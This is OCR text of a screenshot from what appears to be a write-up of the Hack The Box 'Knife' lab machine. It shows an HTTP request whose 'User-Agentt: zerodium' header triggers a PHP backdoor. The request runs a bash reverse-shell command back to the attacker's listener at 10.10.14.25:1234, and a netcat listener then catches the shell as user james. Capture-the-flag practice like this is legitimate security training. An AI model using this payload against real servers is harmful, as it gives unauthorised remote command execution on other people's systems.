 1 ×
...
Send Cancel < >
Target: http://10.10.10.242
Request
Response
Pretty Raw \n Actions
INSPECTOR
1 GET / HTTP/1.1
2 Host: 10.10.10.242
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.150
Safari/537.36
6 User-Agentt: zerodium system('bash -c "bash -i >& /dev/tcp/10.10.14.25/1234 0>&1"');
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
10 Connection: close
11
12
nc /home/kali/CTF/HTB_and_P.testerLab/HTB/Easy/Linux/Web/1.Knife
File Actions Edit View Help
nc /home/kali/CTF/HTB_and_P.testerLab/HTB/Easy/Linux/Web/1.Knife ×
note ×
kali@reveng ~/C/H/H/E/L/W/1.Knife (main)> nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.10.14.25] from (UNKNOWN) [10.10.10.242] 36946
bash: cannot set terminal process group (1036): Inappropriate ioctl for device
bash: no job control in this shell
james@knife:/$
Search...